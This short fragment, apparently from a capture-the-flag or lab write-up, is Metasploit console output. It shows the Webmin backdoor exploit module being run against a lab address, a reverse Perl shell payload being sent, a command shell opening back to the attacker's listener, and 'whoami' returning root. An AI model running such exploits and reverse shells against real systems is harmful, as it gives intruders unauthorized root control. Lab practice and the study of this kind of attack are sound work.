 msf6 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.8.86.168:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.8.86.168:4444 → 10.10.11.143:47764) at 2023-03-25 16:49:58 +0
300
whoami
root